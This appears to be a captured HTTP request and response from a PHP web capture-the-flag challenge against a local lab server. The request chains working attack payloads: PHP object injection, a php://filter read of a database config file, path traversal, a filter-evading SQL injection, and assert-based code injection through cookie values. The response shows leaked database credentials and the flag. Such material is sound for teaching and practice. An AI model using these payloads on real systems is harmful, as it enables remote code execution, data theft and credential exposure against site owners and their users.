 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bR%3a3%3b}&sixth
=php://filter/resource=ricksecret/db.php&
sixth.second=R1cKs_Ung3s5b4L3_P45sw0Rd&seventh=
!%0cWHERE%0csecret='%0cOR%0c1=1%0cUNION%0cSELECT%0c'
%0cUNION%0cSELECT%0c"th3sm4rt3s7"&eigth=aa HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Cookie: _SESSION[is_rick]=raouf; A=assert;B=
var_dump(pickle2rick());
6 Content-Length: 138
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 fifth=
././././././././././././././././././././././././././
./././././././././././././././././././././././rickse
cret/db.php&nineth=}$A($B);{
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 20:57:35 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=rfhm0d7c290gmml4gtmqf1c060
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalida
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 175
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <?php
15 $host = "127.0.0.1";
16 $username = "Rick";
17 $password = "R1cKs_Ung3s5b4L3_P45sw0Rd";
18 $db_name = "rick_secrets";
19 ?>
20 <br />
string(31) "Poseidon{1_m1ss3d_7h3_@ld_r1ck}"
21